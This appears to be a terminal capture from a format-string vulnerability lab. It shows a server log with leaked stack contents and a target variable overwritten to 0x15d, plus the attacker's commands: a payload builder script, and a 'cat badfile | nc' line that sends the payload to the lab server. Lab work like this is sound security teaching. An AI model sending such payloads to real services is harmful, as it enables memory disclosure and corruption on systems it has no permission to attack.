 [12/03/21]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.6 ... done
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffddde00
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffdddd28
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h1122334410008049db580e532080e61c0ffddde00ffdddd2
880e62d480e5000ffddddc88049f7effddde00000000648049f4780e532005dc05d
cffddde00ffddde009647720000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000dbdfe70080
e500080e5000ffdde3e88049effffddde0005dc05dc80e5320000000000000ffdde
4b400000000000005dcnewMessageThe target variable's value (after):
0x0000015d
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[12/03/21]seed@VM:~/.../attack-code$ ./build_string.py
[12/03/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/03/21]seed@VM:~/.../attack-code$